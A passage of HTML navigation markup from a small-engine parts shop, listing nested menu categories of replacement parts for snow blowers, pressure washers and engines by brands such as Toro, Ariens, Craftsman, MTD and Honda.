              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99065" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99065">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15233" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15233">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89830" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89830">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9860" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9860">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45185" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45185">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58462" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58462">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75393" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75393">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31498" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31498">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39366" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39366">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27276" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27276">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_71277" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_71277">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21174" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21174">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99796" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99796">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83602" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83602">
